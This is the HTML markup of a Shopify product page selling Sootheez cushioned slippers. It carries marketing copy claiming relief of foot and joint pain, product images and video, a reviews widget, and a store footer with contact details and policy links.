  </script>
</section>


</section><div id="shopify-section-template--17929911959651__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--17929911959651__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--17929911959651__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929911959651__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--17929911959651__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--17929911959651__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  
</style><div class="color-scheme-template--17929911959651__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--17929911959651__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2
                      class="custom-columns__title h2 center mobile-center title-with-highlight"
                      style="--hightlight-color:#6d388b"
                    >
                      Designed to Relief Joint and Foot Pain
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <h5>Advanced Shoes Development  </h5>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <div
                          class="media media--transparent ratio"
                          style="--ratio-percent: 125.83333333333336%"
                        >
                          
<img src="//sootheez.com/cdn/shop/files/A58cc04dbb72041598649db7581b177e31.jpg?v=1703214953&amp;width=1500" alt="" srcset="//sootheez.com/cdn/shop/files/A58cc04dbb72041598649db7581b177e31.jpg?v=1703214953&amp;width=165 165w, //sootheez.com/cdn/shop/files/A58cc04dbb72041598649db7581b177e31.jpg?v=1703214953&amp;width=360 360w, //sootheez.com/cdn/shop/files/A58cc04dbb72041598649db7581b177e31.jpg?v=1703214953&amp;width=535 535w, //sootheez.com/cdn/shop/files/A58cc04dbb72041598649db7581b177e31.jpg?v=1703214953&amp;width=750 750w, //sootheez.com/cdn/shop/files/A58cc04dbb72041598649db7581b177e31.jpg?v=1703214953&amp;width=1070 1070w, //sootheez.com/cdn/shop/files/A58cc04dbb72041598649db7581b177e31.jpg?v=1703214953&amp;width=1250 1250w, //sootheez.com/cdn/shop/files/A58cc04dbb72041598649db7581b177e31.jpg?v=1703214953&amp;width=1500 1500w" width="1500" height="1888" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h4">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
      
      <span>
        Performance Pain Relief
      </span>
    </h3><div class="rte">
        <p>Finally, a slipper with comfy sole cushioning, & cloud-like shock absorption for max comfort in every step.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h4">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
      
      <span>
        Smiling Feet Anywhere You Go  
      </span>
    </h3><div class="rte">
        <p>Effectively balances out the pressure from the hips down to the feet making suffering a relief and instant gratification.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h4">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
      
      <span>
        All-Day Comfort
      </span>
    </h3><div class="rte">
        <p>Designed with your feet in mind. Soft as pillow & sturdy as needed so you can rely on all-day comfort no matter where your feet take you.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h4">
      
        <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>

</div>
      
      <span>
        Walk Away the Pain
      </span>
    </h3><div class="rte">
        <p>Those who suffer from plantar fasciitis and bunions say they never want to take their Sootheez Slippers off</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17929911959651__725394d9-ef18-4ed2-9295-e699f2fd3d91" class="shopify-section section"><style data-shopify>.section-template--17929911959651__725394d9-ef18-4ed2-9295-e699f2fd3d91-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929911959651__725394d9-ef18-4ed2-9295-e699f2fd3d91-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--17929911959651__725394d9-ef18-4ed2-9295-e699f2fd3d91 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--17929911959651__725394d9-ef18-4ed2-9295-e699f2fd3d91 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--17929911959651__725394d9-ef18-4ed2-9295-e699f2fd3d91.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--17929911959651__725394d9-ef18-4ed2-9295-e699f2fd3d91.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--17929911959651__725394d9-ef18-4ed2-9295-e699f2fd3d91"
  class="section-color-scheme-template--17929911959651__725394d9-ef18-4ed2-9295-e699f2fd3d91 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--17929911959651__725394d9-ef18-4ed2-9295-e699f2fd3d91-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--17929911959651__725394d9-ef18-4ed2-9295-e699f2fd3d91 color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//sootheez.com/cdn/shop/files/Sootheez-slipper-benifits_9aa0fe3f-5d4a-401d-8c9a-dd34c3bbec38.png?v=1630546286&amp;width=1500" alt="" srcset="//sootheez.com/cdn/shop/files/Sootheez-slipper-benifits_9aa0fe3f-5d4a-401d-8c9a-dd34c3bbec38.png?v=1630546286&amp;width=165 165w, //sootheez.com/cdn/shop/files/Sootheez-slipper-benifits_9aa0fe3f-5d4a-401d-8c9a-dd34c3bbec38.png?v=1630546286&amp;width=360 360w, //sootheez.com/cdn/shop/files/Sootheez-slipper-benifits_9aa0fe3f-5d4a-401d-8c9a-dd34c3bbec38.png?v=1630546286&amp;width=535 535w, //sootheez.com/cdn/shop/files/Sootheez-slipper-benifits_9aa0fe3f-5d4a-401d-8c9a-dd34c3bbec38.png?v=1630546286&amp;width=750 750w, //sootheez.com/cdn/shop/files/Sootheez-slipper-benifits_9aa0fe3f-5d4a-401d-8c9a-dd34c3bbec38.png?v=1630546286&amp;width=1070 1070w, //sootheez.com/cdn/shop/files/Sootheez-slipper-benifits_9aa0fe3f-5d4a-401d-8c9a-dd34c3bbec38.png?v=1630546286&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17929911959651__725394d9-ef18-4ed2-9295-e699f2fd3d91"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--17929911959651__725394d9-ef18-4ed2-9295-e699f2fd3d91 content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AUUNDeFRnbDdxenQvT__template-14827455873123_725394d9-ef18-4ed2-9295-e699f2fd3d91-heading-1
    h2
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Feel Happy Every Step You Take"
  
>
  
  
  Feel Happy Every Step You Take
  

  
</h2>













<style>
  
  .rich-text-block-AVHU1N0Z2R1k1TzhUS__template-14827455873123_725394d9-ef18-4ed2-9295-e699f2fd3d91-text-1 p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AVHU1N0Z2R1k1TzhUS__template-14827455873123_725394d9-ef18-4ed2-9295-e699f2fd3d91-text-1 rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Make foot and joint suffering more bearable with thick cushion slippers that compress and relax your feet with every step.</p>
</div>













        </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17929911959651__8ca0770a-e426-4c7f-ae50-403612ee6264" class="shopify-section section"><style data-shopify>.section-template--17929911959651__8ca0770a-e426-4c7f-ae50-403612ee6264-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929911959651__8ca0770a-e426-4c7f-ae50-403612ee6264-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--17929911959651__8ca0770a-e426-4c7f-ae50-403612ee6264 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--17929911959651__8ca0770a-e426-4c7f-ae50-403612ee6264 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--17929911959651__8ca0770a-e426-4c7f-ae50-403612ee6264.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--17929911959651__8ca0770a-e426-4c7f-ae50-403612ee6264.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--17929911959651__8ca0770a-e426-4c7f-ae50-403612ee6264"
  class="section-color-scheme-template--17929911959651__8ca0770a-e426-4c7f-ae50-403612ee6264 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--17929911959651__8ca0770a-e426-4c7f-ae50-403612ee6264-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--17929911959651__8ca0770a-e426-4c7f-ae50-403612ee6264 color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><internal-video
              
                data-autoplay="true" data-no-play-btn="true"
              
            >
              <video
                poster="//sootheez.com/cdn/shop/files/preview_images/4ca30e2df9354ff1995c8a642e00b841.thumbnail.0000000000.jpg?v=1702931298"
                
                  loop
                
                
                  muted
                
                width="100%"
                height="auto"
                preload="metadata"
                playsinline
                disablepictureinpicture
              >
                
                  <source
                    
                      data-
                    src="//sootheez.com/cdn/shop/videos/c/vp/4ca30e2df9354ff1995c8a642e00b841/4ca30e2df9354ff1995c8a642e00b841.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    
                      data-
                    src="//sootheez.com/cdn/shop/videos/c/vp/4ca30e2df9354ff1995c8a642e00b841/4ca30e2df9354ff1995c8a642e00b841.SD-480p-0.9Mbps-22125360.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button
                class="internal-video__play"
                
                  style="visibility: hidden;"
                
              >
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17929911959651__8ca0770a-e426-4c7f-ae50-403612ee6264"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--17929911959651__8ca0770a-e426-4c7f-ae50-403612ee6264 content-container block-margins"
        >
          

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AU3V0NmgrM2VKL1VZe__template-14827455873123_8ca0770a-e426-4c7f-ae50-403612ee6264-heading-1
    h2
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Relax your feet on soft, cushiony slippers"
  
>
  
  
  Relax your feet on soft, cushiony slippers
  

  
</h2>













<style>
  
  .rich-text-block-Ad0g4aDFQR1hQQ05nU__template-14827455873123_8ca0770a-e426-4c7f-ae50-403612ee6264-text-1 p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-Ad0g4aDFQR1hQQ05nU__template-14827455873123_8ca0770a-e426-4c7f-ae50-403612ee6264-text-1 rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>Instantly relieve foot discomfort after a long day wearing uncomfortable shoes</p>
</div>













        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--17929911959651__17029304568c4c7eae" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AMm9WV2NLZXBjUWdYZ__trustoo_io_reviews_review_widget_EDwUJM" class="shopify-block shopify-app-block">

<script id="seal_shop_id" type="application/json">
    24750882915
</script>

<script id="seal_product" type="application/json">
    {"id": 4690987122787,"title": "Premium Sootheez Comfy Slippers", "image_url": "//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=300"}
</script>


  <div style="display:block" id="seal-review-widget" data-app="trustoo"></div>


</div>
</div>


</section><div id="shopify-section-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--17929911959651__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17929912221795__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17929912221795__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17929912221795__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17929912221795__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: linear-gradient(46deg, rgba(52, 133, 236, 1) 13%, rgba(170, 248, 219, 1) 86%);
    
      
      --gradient-background: url('//sootheez.com/cdn/shop/files/6.jpg?v=1739468199') center center / cover no-repeat;
      
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--17929912221795__footer color-accent-1 gradient section-sections--17929912221795__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Sootheez™ Footwear</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p><strong>Office Address</strong>: 8770 W Bryn Mawr Ave, Chicago, IL 60631, United States<strong> (Not a Returning Address)</strong><br/><br/><strong>Phone:</strong> +1 (312) 270-1572</p><p>Our customer service team is available from <strong>Monday/Friday: 9am - 4pm Central Time</strong></p><p><a href="mailto:contact@sootheez.com" target="_blank" title="mailto:contact@sootheez.com">contact@ Sootheez.com</a></p><h3>Join The Community!</h3>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17929912221795__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17929912221795__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="https://sootheez.com/blogs/articles"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://sootheez.com/pages/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return/Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/collab"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ambassadors Program
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-text_T3WUGr {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_T3WUGr {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
